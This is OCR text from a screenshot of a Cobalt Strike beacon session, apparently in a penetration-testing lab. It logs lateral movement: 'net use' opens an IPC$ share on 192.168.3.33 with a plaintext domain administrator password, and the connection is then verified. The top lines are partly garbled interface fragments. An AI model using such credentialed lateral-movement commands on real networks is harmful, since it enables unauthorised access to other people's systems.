 192.1... 192.1... kali Admi... WEBSERVER pow... 3708 x64 41ms 1 second
事件日志 X 目标列表 X Beacon 192.168.139.130@3708 X
[12/23 20:49:01] beacon> shell net use \\192.168.3.33\ipc$ "Admin12345" /user:god.
org\administrator
[12/23 20:49:01] [*] Tasked beacon to run: net use \\192.168.3.33\ipc$ "Admin12345" /user:god.
org\administrator
[12/23 20:49:01] [+] host called home, sent: 313 bytes
[12/23 20:49:16] [+] received output:
命令成功完成。
[12/23 20:49:35] beacon> shell net use
[12/23 20:49:35] [*] Tasked beacon to run: net use
[12/23 20:49:35] [+] host called home, sent: 252 bytes
[12/23 20:49:35] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
ipc成功通讯
OK \\192.168.3.33\ipc$ Microsoft Windows Network
命令成功完成。